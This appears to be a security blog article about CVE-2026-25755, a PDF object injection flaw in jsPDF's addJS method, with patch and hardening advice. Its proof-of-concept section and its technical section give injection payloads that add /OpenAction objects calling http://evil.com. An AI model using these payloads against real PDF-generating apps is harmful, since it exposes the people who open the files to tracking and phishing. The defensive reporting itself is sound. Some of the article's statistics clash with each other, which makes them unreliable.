A critical vulnerability in the widely used jsPDF library exposes millions of web developers to PDF object injection attacks. Remote attackers can embed malicious objects into generated PDFs via unsanitized input.

jsPDF powers PDF generation in JavaScript for over 36,000 live websites worldwide, making this flaw a massive concern for client side apps. Tracked as CVE-2026-25755 with a CVSS score of 8.1 (high severity), it affects versions before 4.2.0.
How the Flaw Works


The problem lies in the addJS method within jsPDF’s javascript.js file. It concatenates user input directly into the PDF stream without proper escaping: this.internal.out("/JS (" + text + ")");.

Attackers craft payloads like ") >> /Action ..." to close the /JS string early and inject custom PDF objects. This bypasses JavaScript restrictions since it manipulates PDF structures directly.
Unlike XSS attacks that rely on JS execution, this targets PDF parsers in viewers, working even if JS is disabled. Security researcher ZeroXJacks shared a proof of concept on GitHub showing injected actions triggering on open.
Vulnerability Details
| CVE ID | CVSS Score | Description |
|---|---|---|
| CVE-2026-25755 | 8.1 (High) | Object injection via unsanitized addJS input allows arbitrary PDF actions. |
Affected versions span prior to 4.2.0, used in browser and Node.js environments for dynamic PDF creation from user data. jsPDF’s popularity stems from its ease in frameworks like React and Angular for reports, invoices, and forms.
Serious Attack Impacts
Malicious PDFs can auto-execute via /OpenAction, launching links, prompts, or data exfiltration without user clicks. Attackers modify annotations, signatures, or metadata for phishing or visual spoofs.
Lightweight mobile viewers often parse objects strictly, amplifying risks in embedded or Android/iOS apps. Real world PDF injections have stolen credentials via SubmitForm actions or URI redirects to attacker servers.
This joins recent jsPDF issues like CVE-2025-68428 (file read) and CVE-2026-24133 (DoS), underscoring supply chain risks in JS libraries. Millions of devs face exposure in e-commerceand finance apps that generate client-side PDFs.
Proof of Concept Example
Researcher demos: Feed addJS a payload ending in ") >> /OpenAction >> /S /URI /URI (http://evil.com) >>" to force URL opens on document load. Victims see no alerts; browser quietly pings attacker site, leaking IP or session data.
Such attacks evade sandboxes as PDFs seem legit from trusted apps. Historical exploits used OpenAction for credential prompts exfiltrating to C2 servers.
Fixes and Best Practices
Update to jsPDF 4.2.0+ immediately; it escapes parentheses and backslashes in addJS. NPM: npm update jspdf@latest.
Workaround: Manually escape user JS input replace ‘(‘ with ‘\(‘, etc., before addJS. Avoid user content in PDFs; validate/sanitize server side. Audit code for addJS usage and test with tools like PDFid for malicious traits.
For Node.js, restrict file access; use sandboxing. Monitor NVD/GitHub advisories for jsPDF, given its 156K+ historical sites. Enable CSP to block unexpected PDF behaviors.
Prevention Tips
- Never pass untrusted data to addJS or similar PDF embed methods.
- Use server-side PDF libs like Puppeteer for sensitive docs.
- Scan deps with Snyk or npm audit regularly.
- Test generated PDFs in multiple viewers for anomalies.
jsPDF remains essential for client PDFs, but this vuln stresses validating OSS libs. With President Trump’s 2026 admin pushing cyber supply chain security, expect more scrutiny on tools like this.
Broader Context
jsPDF’s massive adoption over 36,000 live sites and millions of downloads amplifies this vulnerability’s reach across e-commerce platforms, reporting dashboards, and invoice generators. Client side PDF creation seemed convenient until flaws like CVE-2026-25755 exposed supply chain risks in open source JavaScript libraries.
Recent jsPDF vulnerabilities compound the threat: CVE-2025-68428 allowed arbitrary file reads in Node.js environments, while CVE 2026 24133 caused denial of service crashes. Developers juggling React, Vue, or Angular apps now face urgent audits for any dynamic PDF features.
Technical Deep Dive
PDF specifications define strict object syntax where unescaped parentheses ( ) terminate strings, enabling injection. The vulnerable line this.internal.out("/JS (" + text + ")"); assumes safe input, but attackers append payloads like ") >> /OpenAction >> /S /JavaScript /JS (app.launchURL('http://evil.com')) >>" to hijack execution.
This differs from traditional exploits PDF actions execute in viewer sandboxes, often evading browser CSP policies. Mobile apps using embedded viewers (WebView on Android/iOS) parse these objects without JS engines active, hitting lightweight parsers hard.
Real World Risks
Attackers could target invoice systems: inject fake /Annots mimicking signatures, tricking recipients into trusting altered financial docs. Phishing via /SubmitForm silently sends form data to remote servers, harvesting credentials during “legit” PDF views.
Historical PDF attacks (like Operation HollowQuill) weaponized similar techniques for C2 beacons OpenAction pings notify attackers of high value targets opening rigged docs. E-commerce sites generating order confirmations client-side become prime vectors.
Mitigation Strategies Expanded
Beyond patching, implement allowlists for JS content: only permit predefined scripts, stripping dynamic inputs. Server side alternatives like Puppeteer, PDFKit, or wkhtmltopdf offload generation, enforcing stricter validation.
Runtime checks: Parse generated PDFs with libraries like pdf lib or qpdf, scanning for unexpected /Action or /OpenAction entries before serving. Dependency hygiene tools like Dependabot or Snyk automate vuln alerts for jsPDF updates.
Containerize Node.js PDF jobs with restricted syscalls (noexec mounts, seccomp profiles) to limit damage if exploited. For SPAs, proxy PDF endpoints through APIs rejecting untrusted payloads.
Industry Response
Security researcher ZeroXJacks responsibly disclosed via GitHub, prompting jsPDF maintainers to release v4.2.0 within weeks. NVD lists it as CWE-94 (code injection), urging high-priority remediation. Expect npm audit warnings soon.
Under President Trump’s 2026 cybersecurity executive orders, federal contractors must disclose third party library vulns, pressuring enterprises to scan jsPDF usage. Tools like Vulert now track this CVE real time for automated alerts.
Future Prevention
Adopt PDF Auto JS restrictions in viewers (Adobe’s Protected Mode blocks risky actions). Train teams on PDF spec pitfalls ISO 32000 details object parsing rules often ignored by JS wrappers.
Shift to hardened libs: pdfmake offers safer templating; jsPDF autotable plugin needs similar audits. Regular pentests simulating user input PDFs catch issues early.
This incident underscores: convenience libraries demand rigorous input handling. With 200M+ PDFs generated daily via JS, proactive security saves millions in breach costs.
Check out more on our blog page now → AI, Tech, Cybersecurity